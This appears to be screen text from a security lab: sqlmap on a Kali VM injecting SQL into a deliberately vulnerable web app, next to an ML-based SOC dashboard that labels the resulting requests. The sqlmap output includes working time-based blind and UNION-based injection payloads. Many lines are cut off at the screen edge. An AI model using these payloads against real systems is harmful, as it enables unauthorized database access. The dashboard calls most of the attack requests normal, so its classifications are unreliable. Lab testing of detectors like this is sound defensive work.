 VM-Kali - VMware Workstation
Workstation
Home
VM-Kali
Metasploitable2-Linux
VM-...
1 2 3 4
kali@kali: ~
File Actions Edit View Help
[02:37:01] [INFO] testing 'AND boolean-based blind - WHERE or
[02:37:01] [WARNING] reflective value(s) found and filtering o
[02:37:01] [INFO] testing 'Boolean-based blind - Parameter rep
[02:37:01] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHER
[02:37:01] [INFO] testing 'PostgreSQL AND error-based - WHERE
[02:37:01] [INFO] testing 'Microsoft SQL Server/Sybase AND err
[02:37:01] [INFO] testing 'Oracle AND error-based - WHERE or H
[02:37:01] [INFO] testing 'H2 AND error-based - WHERE, HAVING,
[02:37:01] [INFO] testing 'Generic inline queries'
[02:37:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (c
[02:37:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked
[02:37:01] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.R
[02:37:01] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blin
[02:37:11] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5
it looks like the back-end DBMS is 'MySQL'. Do you want to ski
for the remaining tests, do you want to include all tests for
es? [Y/n] Y
[02:37:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 2
[02:37:11] [INFO] automatically extending ranges for UNION que
other (potential) technique found
[02:37:11] [INFO] 'ORDER BY' technique appears to be usable. T
mber of query columns. Automatically extending the range for c
[02:37:11] [INFO] target URL appears to have 2 columns in quer
[02:37:11] [INFO] GET parameter 'id' is 'Generic UNION query (
GET parameter 'id' is vulnerable. Do you want to keep testing
sqlmap identified the following injection point(s) with a tota
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7159 FROM (SELECT(!SLEEP(5)))xX
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7171706b71,0×6f45
686d4a767473657a776852,0×716a707a71),NULL-- -&Submit=Submit
---
[02:37:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[02:37:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[02:37:11] [INFO] fetched data logged to text files under '/ho
[*] ending @ 02:37:11 /2026-09-13/
(kali㉿kali)-[~]
AI Threat Intelligence & Real-Time
127.0.0.1:5000
Chat
AI Threat Intelligence & SOC Monitor
Real-Time ML Security Event Analysis & Detection
Pause Stream
Clear
Live Security Event Stream & Threat Intelligence
Stream Records: 77
TIMESTAMP SOURCE IP METHOD TARGET URI & PAYLOAD AI DETECTION THREAT STATUS
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… SQL INJECTION CRITICAL THREAT
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20UNION%20ALL… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… NORMAL SAFE (NORMAL)
13:37:09 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… NORMAL SAFE (NORMAL)
13:37:08 192.168.145.128 GET /vulnerabilities/sqli/?id=1%27%20ORDER%20BY%… NORMAL SAFE
Alert Threshold
0.95
Adjust AI threat detection sensitivity. Requests with
risk probability ≥ threshold trigger security alerts.
Attack Type Breakdown
UNION
Boolean
Time-based
Error-based
JSON
Normal